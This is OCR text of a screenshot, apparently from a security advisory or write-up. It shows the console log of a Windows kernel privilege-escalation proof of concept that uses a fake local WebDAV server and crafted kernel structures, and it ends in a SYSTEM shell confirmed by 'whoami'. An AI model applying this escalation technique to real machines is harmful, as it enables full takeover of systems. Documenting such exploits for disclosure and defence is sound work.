 C:\Users\KISA\Desktop\EoP.exe
[*] LoadAndGetKernelBase result = 0
[*] NtAllocateVirtualMemory result = SUCCESS, addr = 0, size = 20480
[*] Creating fake DeviceObject, DriverObject, etc structures...
[*] Starting fake webdav server...
[*] Calling WNetAddConnection2...
[*] Request: OPTIONS /folder HTTP/1.1
[*] Request: PROPFIND /folder HTTP/1.1
[*] Request: PROPFIND /folder HTTP/1.1
[*] WNetAddConnection2 = 0
[*] Request: PROPFIND /folder/file HTTP/1.1
[*] Request: PROPFIND /folder/file HTTP/1.1
[*] CreateFile result = 1084
[*] NtFsControlFile result = 1337
[+] Got SYSTEM! Spawning a shell...
Press ENTER to exit.
http://mo
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:₩Users₩KISA₩Desktop>whoami
nt authority₩system
C:₩Users₩KISA₩Desktop>_